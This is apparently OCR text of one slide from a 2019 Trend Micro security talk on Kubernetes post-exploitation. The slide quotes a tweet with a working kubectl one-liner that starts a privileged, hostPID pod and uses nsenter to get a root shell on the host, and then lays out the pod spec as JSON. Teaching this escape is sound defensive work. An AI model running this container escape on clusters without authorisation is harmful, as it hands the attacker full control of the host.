 Post-Exploitation / Persistence
Magno Logan | @ma...
• And privilege escalation!
• Pod/Container Escape via privileged pod:
Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
3:27 PM · May 17, 2019 · Twitter Web Client
79 Retweets 8 Quote Tweets 287 Likes
https://twitter.com/mauilion/status/1129468485480751104
"spec": {
"hostPID": true,
"containers": [
{
"name": "1",
"image": "alpine",
"command": [
"nsenter",
"--mount=/proc/1/ns/mnt",
"--",
"/bin/bash"
],
"stdin": true,
"tty": true,
"securityContext": {
"privileged": true
}
20 © 2019 Trend Micro Inc.
TREND
MICRO